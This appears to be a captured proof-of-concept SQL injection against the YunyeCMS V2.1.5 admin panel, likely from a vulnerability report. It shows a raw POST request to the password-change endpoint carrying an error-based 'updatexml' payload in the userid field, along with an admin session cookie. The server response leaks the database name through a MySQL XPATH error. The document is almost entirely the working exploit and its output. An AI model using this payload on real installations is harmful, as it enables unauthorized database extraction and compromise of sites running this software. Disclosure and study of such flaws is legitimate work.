 Raw Params Headers Hex
1 POST /admin.php?c=user&a=user_pwd&usv_uBR6=gtDGNPQUW2 HTTP/1.1
2 Host: 192.168.199.246:3333
3 Content-Length: 192
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.246:3333
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.199.246:3333/admin.php?c=user&a=user_pwd&userid=1&usv_uBR6
=gtDGNPQUW2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=h3ir3gg0v6dfjnpldpi2i42303; YUNYECMSADM_admusername=
admin; YUNYECMSADM_admuserid=1; YUNYECMSADM_admroleid=1;
YUNYECMSADM_admloginrnd=cejmoyAEHMWZ3%21%40%26%28%2B%2C%2F;
YUNYECMSADM_admlogintruetime=1604919509; YUNYECMSADM_admloginlicense=
yunyecmslicense; YUNYECMSADM_loginyunyecmsckpass=
facf57c52661f14997a97d6bfaf28834; YUNYECMSADM_loginyunyecmsfilernd=
acfhkqstuvABEGHIJNRX0134689; YUNYECMSADM_admlogintime=1604919515
14 Connection: close
15
16 username=admin&oldpassword=reader123&password=reader&status=1&yyact=
editpwd&c=user&a=user_pwd&usv_uBR6=gtDGNPQUW2&dsv_pBEL=AKNPT0&userid=
1||updatexml(1,concat(0x7e,(select database()),0x7e),1)
Raw Headers Hex HTML Render
text-align:center;">
45 <h3 class="box-title">信息提示</h3>
46 </div>
47 <!-- /.box-header -->
48 <div class="box-body" style="text-align:center;">
49 <div class="alert alert-info alert-dismissible" >
50 <h4><i class="icon fa fa-info"></i> select
`userid`,`username`,`password`,`salt` from `yunyecms_user` where
`userid`= 1||updatexml(1,concat(0x7e,(select database()),0x7e),1)</h4>
51 <b>MySQL Error: </b>XPATH syntax error: '~yunyecms~'<
br/><b>MySQL Errno: </b>1105<br/><b><a href='
http://www.yunyecms.com/faq' target='_blank'><i class='fa fa-life-ring'
></i> Need Help? </a></b>
</div>
52 </div>
53 <!-- /.box-body -->
54 </div>
55 <!-- /.box -->
56 </div>
57 <!-- /.col -->
58 <!-- /.col -->
59 </div>
60 <!-- /.row -->
61 </section>
62 <!-- /.content -->
63 </div>
64 <!-- /.content-wrapper -->
65 <footer class="main-footer">
66 <div class="pull-right hidden-xs">
67 <b>V2.1.5</b>
68 </div>
69 <strong>Copyright &copy; 2019 洛阳云业信息科技有限公司 <a href="
http://www.yunyecms.com" target="_blank">www.yunyecms.com</a>.</strong>
All rights
70 reserved.
71 </footer><!-- jQuery 2.2.3 -->
72 <script src="/public/ui/plugins/jQuery/jquery-2.2.3.min.js"></script>
73 <!-- AdminLTE for demo purposes -->
74 <script src="/public/ui/dist/js/admin.js"></script>
75 </body>